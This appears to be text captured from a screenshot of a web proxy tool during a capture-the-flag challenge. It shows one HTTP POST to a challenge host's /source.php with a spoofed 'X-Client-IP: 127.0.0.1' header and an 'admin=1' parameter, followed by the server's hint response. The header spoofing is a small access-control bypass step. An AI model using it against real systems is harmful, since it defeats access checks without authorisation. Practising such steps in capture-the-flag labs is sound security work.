 Request
Raw Params Headers Hex
POST /source.php HTTP/1.1
Host: 489d3b8b1d944db49ab3fd2ca46e20aae4ab6ff12f404955.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Client-IP:127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
admin=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 17:36:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 97
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin' -->you need post url:
http://www.ichunqiu.com